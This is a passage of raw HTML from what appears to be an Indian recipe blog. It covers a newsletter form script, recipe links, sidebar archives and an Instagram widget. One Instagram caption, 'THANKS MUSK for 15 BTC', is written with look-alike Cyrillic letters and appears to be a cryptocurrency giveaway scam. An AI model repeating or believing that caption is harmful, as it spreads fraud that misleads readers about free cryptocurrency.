<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="76246ee5ef" /><input type="hidden" name="_wp_http_referer" value="/savory-semolina-modak-with-hemp-seeds-no-steaming/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><div class="additional-post"><h3 class="post-title">Recommended Recipes</h3><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/pani-santula/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-07T09:54:01+05:30" itemprop="dateModified">July 7, 2021</time><time class="updated" datetime="2021-07-06T00:45:54+05:30" itemprop="datePublished">July 6, 2021</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/odia-cuisine/" rel="category tag">Odia Cuisine</a> <a href="https://www.firsttimercook.com/category/side-dish/" rel="category tag">Side Dish</a> <a href="https://www.firsttimercook.com/category/vegan/" rel="category tag">Vegan</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/pani-santula/" rel="bookmark">Pani Santula</a></h4></header><figure class="post-thumbnail">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/07/Pani-Santula-3-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Pani Santula 33" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/07/Pani-Santula-3-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2021/07/Pani-Santula-3-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/cauliflowers-in-indian-leafy-greens-gravy/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-09T23:58:55+05:30" itemprop="dateModified">December 9, 2021</time><time class="updated" datetime="2020-11-30T18:20:00+05:30" itemprop="datePublished">November 30, 2020</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/cauliflower/" rel="category tag">Cauliflower</a> <a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/no-onion-no-garlic-recipe/" rel="category tag">No-Onion-No-Garlic Recipe</a> <a href="https://www.firsttimercook.com/category/side-dish/" rel="category tag">Side Dish</a> <a href="https://www.firsttimercook.com/category/vegan/" rel="category tag">Vegan</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/cauliflowers-in-indian-leafy-greens-gravy/" rel="bookmark">Cauliflowers in Leafy Greens Gravy ( VEGAN &#038; GLUTEN FREE )</a></h4></header><figure class="post-thumbnail">
<img width="100" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/11/Cauliflower2Bin2BIndian2Bgreen2Bgravy2B44.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/150;" /></figure></article><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/banarasi-chura-matar-traditional-recipe/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-07T23:10:01+05:30" itemprop="dateModified">March 7, 2025</time><time class="updated" datetime="2025-03-07T22:56:11+05:30" itemprop="datePublished">March 7, 2025</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/snack/" rel="category tag">Snack</a></span></div><h4 class="entry-title"><a href="https://www.firsttimercook.com/banarasi-chura-matar-traditional-recipe/" rel="bookmark">Chura Matar Recipe: A Delicious Winter Delight from Uttar Pradesh</a></h4></header><figure class="post-thumbnail">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2025/03/1-1-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="A bowl of Banarasi Chura Matar garnished with coriander and served hot" itemprop="image" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2025/03/1-1-150x150.png.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2025/03/1-1-500x500.png.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></article></div></div><aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.firsttimercook.com/">
<label>
<span class="screen-reader-text">Looking for Something?
</span>
<input type="search" class="search-field" placeholder="Type &amp; Hit Enter&hellip;" value="" name="s" />
</label>
<input type="submit" id="submit-field" class="search-submit" value="Search" /></form></section><section id="recent-posts-2" class="widget widget_recent_entries"><h2 class="widget-title" itemprop="name">Recent Posts</h2><ul><li>
<a href="https://www.firsttimercook.com/lazy-day-aloo-gobi-just-mix-and-cook/">Lazy-Day Aloo Gobi (Just Mix and Cook)</a></li><li>
<a href="https://www.firsttimercook.com/baked-karela-chips-turning-bitterness-into-a-crispy-delight/">Baked Karela Chips – Turning Bitterness into a Crispy Delight !</a></li><li>
<a href="https://www.firsttimercook.com/muan-pitha-recipe/">Muan Pitha – a steamed Odia Pitha with sweet filling !</a></li><li>
<a href="https://www.firsttimercook.com/stuffed-baingan/">Stuffed Baingan (Dry Version) – A Flavorful Indian Classic!</a></li><li>
<a href="https://www.firsttimercook.com/gondhoraj-ghol-a-fragrant-bengali-buttermilk/">Gondhoraj Ghol – A Fragrant Bengali Buttermilk</a></li></ul></section><section id="bttk_author_bio-2" class="widget widget_bttk_author_bio"><h2 class="widget-title" itemprop="name">Author</h2><div class="bttk-author-bio-holder"><div class="image-holder">
<img width="379" height="512" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp" class="attachment- size- lazyload" alt="" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5..................................png.webp 379w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-222x300.png.webp 222w, https://www.firsttimercook.com/wp-content/uploads/2021/05/Profile-Pic1-8-5.................................-44x60.png.webp 44w" data-sizes="(max-width: 379px) 100vw, 379px" src="[data-uri]" style="--smush-placeholder-width: 379px; --smush-placeholder-aspect-ratio: 379/512;" /></div><div class="text-holder"><div class="title-holder"></div><div class="author-bio-content"><p>the human behind all the content you see on this blog. Welcome to my little corner of the internet where I create flavorful and unique recipes which are easy to learn and simple to cook.</p></div><div class="author-bio-socicons"></div></div></div></section><section id="bttk_social_links-5" class="widget widget_bttk_social_links"><h2 class="widget-title" itemprop="name">Let&#8217;s Connect !</h2><ul class="social-networks"><li class="bttk-social-icon-wrap">
<a title="https://facebook.com/firsttimercook" rel=noopener target=_blank href="https://facebook.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-facebook"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://instagram.com/firsttimercook" rel=noopener target=_blank href="https://instagram.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-instagram"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://pinterest.com/firsttimercook" rel=noopener target=_blank href="https://pinterest.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-pinterest"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://twitter.com/firsttimercook" rel=noopener target=_blank href="https://twitter.com/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-twitter-square"></i></span>
</a></li><li class="bttk-social-icon-wrap">
<a title="https://www.youtube.com/c/firsttimercook" rel=noopener target=_blank href="https://www.youtube.com/c/firsttimercook">
<span class="bttk-social-links-field-handle"><i class="fab fa-youtube"></i></span>
</a></li></ul></section><section id="bttk_image_text_widget-2" class="widget widget_bttk_image_text_widget"><ul class="bttk-itw-holder"><li>                            <a href="https://blog.feedspot.com/indian_food_blogs/" rel="noopener noexternal" target="_blank">
<img width="300" height="280" data-src="https://www.firsttimercook.com/wp-content/uploads/2021/10/Indian-Food-transparent_1000px-300x300-1-300x280.png.webp" class="attachment-vilva-blog size-vilva-blog lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/280;" />                            </a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
<select id="archives-dropdown-2" name="archive-dropdown"><option value="">Select Month</option><option value='https://www.firsttimercook.com/2025/12/'> December 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/11/'> November 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/09/'> September 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/08/'> August 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/07/'> July 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/05/'> May 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/04/'> April 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/03/'> March 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2025/02/'> February 2025 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/08/'> August 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/07/'> July 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/05/'> May 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/04/'> April 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/03/'> March 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/02/'> February 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2024/01/'> January 2024 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/12/'> December 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/11/'> November 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/10/'> October 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/09/'> September 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/08/'> August 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/07/'> July 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/06/'> June 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/05/'> May 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/04/'> April 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/03/'> March 2023 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2023/02/'> February 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2023/01/'> January 2023 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/12/'> December 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/11/'> November 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/10/'> October 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/07/'> July 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/06/'> June 2022 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2022/05/'> May 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/04/'> April 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/03/'> March 2022 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2022/02/'> February 2022 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2022/01/'> January 2022 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/12/'> December 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/11/'> November 2021 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2021/10/'> October 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/09/'> September 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/08/'> August 2021 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2021/07/'> July 2021 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2021/06/'> June 2021 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2021/05/'> May 2021 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2021/04/'> April 2021 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2021/03/'> March 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2021/02/'> February 2021 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2021/01/'> January 2021 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2020/12/'> December 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/11/'> November 2020 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2020/10/'> October 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/09/'> September 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/08/'> August 2020 &nbsp;(3)</option><option value='https://www.firsttimercook.com/2020/07/'> July 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/06/'> June 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/05/'> May 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/04/'> April 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/03/'> March 2020 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2020/02/'> February 2020 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2020/01/'> January 2020 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2019/12/'> December 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/11/'> November 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/10/'> October 2019 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2019/09/'> September 2019 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2019/08/'> August 2019 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2019/07/'> July 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/06/'> June 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/05/'> May 2019 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2019/04/'> April 2019 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2019/03/'> March 2019 &nbsp;(12)</option><option value='https://www.firsttimercook.com/2019/02/'> February 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2019/01/'> January 2019 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/12/'> December 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/11/'> November 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/10/'> October 2018 &nbsp;(13)</option><option value='https://www.firsttimercook.com/2018/09/'> September 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/08/'> August 2018 &nbsp;(2)</option><option value='https://www.firsttimercook.com/2018/07/'> July 2018 &nbsp;(4)</option><option value='https://www.firsttimercook.com/2018/06/'> June 2018 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2018/05/'> May 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2018/04/'> April 2018 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2018/03/'> March 2018 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2018/02/'> February 2018 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2018/01/'> January 2018 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/12/'> December 2017 &nbsp;(9)</option><option value='https://www.firsttimercook.com/2017/11/'> November 2017 &nbsp;(6)</option><option value='https://www.firsttimercook.com/2017/10/'> October 2017 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2017/09/'> September 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/08/'> August 2017 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2017/07/'> July 2017 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2017/06/'> June 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/04/'> April 2017 &nbsp;(1)</option><option value='https://www.firsttimercook.com/2017/02/'> February 2017 &nbsp;(8)</option><option value='https://www.firsttimercook.com/2017/01/'> January 2017 &nbsp;(17)</option><option value='https://www.firsttimercook.com/2016/12/'> December 2016 &nbsp;(7)</option><option value='https://www.firsttimercook.com/2016/11/'> November 2016 &nbsp;(5)</option><option value='https://www.firsttimercook.com/2016/10/'> October 2016 &nbsp;(10)</option><option value='https://www.firsttimercook.com/2016/09/'> September 2016 &nbsp;(11)</option><option value='https://www.firsttimercook.com/2016/08/'> August 2016 &nbsp;(51)</option></select> <script type="litespeed/javascript">(function(){var dropdown=document.getElementById("archives-dropdown-2");function onSelectChange(){if(dropdown.options[dropdown.selectedIndex].value!==''){document.location.href=this.options[this.selectedIndex].value}}
dropdown.onchange=onSelectChange})()</script> </section><section id="bttk_facebook_page_widget-2" class="widget widget_bttk_facebook_page_widget"><div id="fb-root"></div> <script type="litespeed/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";fjs.parentNode.insertBefore(js,fjs)}(document,'script','facebook-jssdk'))</script> <div class="bttk-facebook-page-box"><h2 class="widget-title" itemprop="name">Facebook</h2><div class="fb-page" data-href="https://facebook.com/firsttimercook" data-height="200" data-hide-cover="false" data-show-facepile="1" data-small-header="1" data-tabs="timeline" ></div></div></section><section id="bttk_popular_post-2" class="widget widget_bttk_popular_post"><h2 class="widget-title" itemprop="name">Popular Posts</h2><ul class="style-one"><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/08/Chitau-Pitha-330x190.jpeg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Chitau Pitha1" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/odia-cuisine/" alt="View all posts in Odia Cuisine">Odia Cuisine</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/chitau-pitha-chitalagi-amabasya-special/">Chitau Pitha &#8211; Chitalagi Amabasya Special</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/" class="post-thumbnail">
<img width="330" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2022/07/Vada-Pav-1-330x190.jpg.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="Vada Pav 11" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 330px; --smush-placeholder-aspect-ratio: 330/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/maharashtrian-cuisine/" alt="View all posts in Maharashtrian Cuisine">Maharashtrian Cuisine</a><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/sandwich/" alt="View all posts in Sandwich">Sandwich</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/vada-pav/">Vada Pav</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2019/02/Kasundi2B33.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/kasundi-indian-mustard-sauce/">Kasundi | Indian Mustard Sauce</a></h3></div></li><li>
<a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/" class="post-thumbnail">
<img width="127" height="190" data-src="https://www.firsttimercook.com/wp-content/uploads/2020/07/Tomato2BRava2BDosa2B44.png.webp" class="attachment-post-slider-thumb-size size-post-slider-thumb-size wp-post-image lazyload" alt="" itemprop="image" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 127px; --smush-placeholder-aspect-ratio: 127/190;" />                            </a><div class="entry-header">
<span class="cat-links"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/category/uncategorized/" alt="View all posts in Uncategorized">Uncategorized</a></span><h3 class="entry-title"><a rel="noopener noexternal" target="_blank" href="https://www.firsttimercook.com/instant-tomato-rava-dosa-without-maida-atta-vegan/">Instant Tomato Rava Dosa without Maida and Atta (VEGAN)</a></h3></div></li></ul></section></aside></div></div><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-t"><div class="container"><div class="grid column-3"><div class="col"><section id="btif_instagram_widget-4" class="widget widget_btif_instagram_widget"><h2 class="widget-title" itemprop="name">Instagram</h2><ul class="popup-gallery photos-3"><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278767412_695016075025206_6611552767230460632_n.jpg?_nc_cat=106&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=VUrS-ivbKT0AX8QCXxW&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT8IZu83JbEzMsDL2ukx3a7FnytqnJj38eUuBXOjd6nj7Q&#038;oe=6263BE7C"
data-alt="❤‍🔥❤️‍🔥❤️‍🔥 ТНANKS MUSK for 15 ВТС">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278716029_688986248819167_3016496647494071947_n.webp?stp=dst-jpg&#038;_nc_cat=103&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=CT9U9piRc8UAX90PIUx&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-Id8wwYbA9KURhPz7aABlLWQvyfxWdZzb4JSEAZxkoPA&#038;oe=62635984"
data-alt="ଛେନା ତାଡିଆ (𝐂𝐡𝐡𝐞𝐧𝐚 𝐓𝐚𝐝𝐢𝐚) !Looks like some sweet donuts, isn&#039;t it? But no, This is one of the sweet dishes among 56 bhog at Jagannatha Temple, Puri.Well as the name says, the hero of this sweet is Chhena / Indian Cottage Cheese. I will share the recipe reel of this Chhena Tadia tomorrow, stay tuned!Sharing this to #amaodishameetha @dr.delishhh@food_for_soul_instadiary.....#firsttimercook #ChhenaTadia #Mahaprasad #jagannathtemple #odishatourismofficial #odiafoodblogger #foodtalkindia #discover__odisha #raw_sweets #raw_sweets_ #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_kitchen #bhubaneswarbuzz #CapturedOnCanon #indianfoodphotography #akhanna #foodphotographyandstyling #foodartclick_ #IncredibleIndia #moodisha #pureodisha #odishagram">
</a></li><li>
<a href="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE">
<img class="btif-lazy-load" data-src="https://scontent-atl3-2.cdninstagram.com/v/t51.29350-15/278188562_351556493658507_4740530451626787047_n.webp?stp=dst-jpg&#038;_nc_cat=111&#038;ccb=1-5&#038;_nc_sid=8ae9d6&#038;_nc_ohc=mrglQI7PXgwAX98Hoyt&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AT-lLItSPlOCjKkxxMWwSkl-iHCwbpDYth8Poy9EgKjafw&#038;oe=62634EBE"
data-alt="In India, the Neem tree is called as ‘pharmacy of the village’. An evergreen magical tree, each part of the tree such as leaves, bark, fruits, and flowers have been used for centuries in India for many health purposes. But only during the spring season, the tree is loaded with flowers. Those flowers are large clusters of white blooms and have a heavenly fragrance that can be smelled from miles away. So here separating some neem buds and flowers ! And yes, I am going to share some recipes using this in the coming days, don&#039;t miss to check😁 .......#firsttimercook #NeemBuds #ChaitraMasa #NimbaKadha #odiafoodblogger #foodtalkindia #theuncommonbox #betterbutter #fotograficamentefoodstyle @fotograficamentefoodstyle #raw_vip #ndtv_food #raw_all_india #glancesofindia #timesnowfoodie #raw_gardening #raw_kitchen #bhubaneswarbuzz #canonindia_official #thefeedfeed #9vaga_9food #indianfoodphotography #foodphotographyandstyling #foodartclick_ #IncredibleIndia">
</a></li></ul><a class="profile-link" href="https://www.instagram.com/firsttimercook" target="_blank" rel="noreferrer">
<span class="insta-icon"><i class="fab fa-instagram"></i></span>Follow Me!</a></section></div><div class="col"><section id="categories-3" class="widget widget_categories"><h2 class="widget-title" itemprop="name">Categories</h2><ul><li class="cat-item cat-item-1276"><a href="https://www.firsttimercook.com/category/awadhi-cuisine/">Awadhi Cuisine</a> (1)</li><li class="cat-item cat-item-330"><a href="https://www.firsttimercook.com/category/baking/">Baking</a> (17)</li><li class="cat-item cat-item-697"><a href="https://www.firsttimercook.com/category/bengali-cuisine/">Bengali Cuisine</a> (4)</li><li class="cat-item cat-item-332"><a href="https://www.firsttimercook.com/category/beverage/">Beverage</a> (11)</li><li class="cat-item cat-item-847"><a href="https://www.firsttimercook.com/category/biryani/">Biryani</a> (1)</li><li class="cat-item cat-item-970"><a href="https://www.firsttimercook.com/category/broccoli/">Broccoli</a> (1)</li><li class="cat-item cat-item-854"><a href="https://www.firsttimercook.com/category/carrot/">Carrot</a> (1)</li><li class="cat-item cat-item-761"><a href="https://www.firsttimercook.com/category/cauliflower/">Cauliflower</a> (4)</li><li class="cat-item cat-item-1191"><a href="https://www.firsttimercook.com/category/cheela-indian-pancakes/">Cheela (Indian Pancakes)</a> (1)</li><li class="cat-item cat-item-731"><a 